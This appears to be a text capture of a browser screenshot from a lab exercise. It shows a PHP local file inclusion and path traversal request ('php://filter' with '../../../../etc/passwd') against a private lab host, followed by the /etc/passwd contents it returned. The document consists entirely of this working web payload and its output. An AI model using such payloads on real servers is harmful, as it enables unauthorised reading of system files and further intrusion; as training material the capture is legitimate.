 10.10.214.114/?view=php://filter/resource=dog../../../../../../etc/passwd&ext=
90 %
php
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin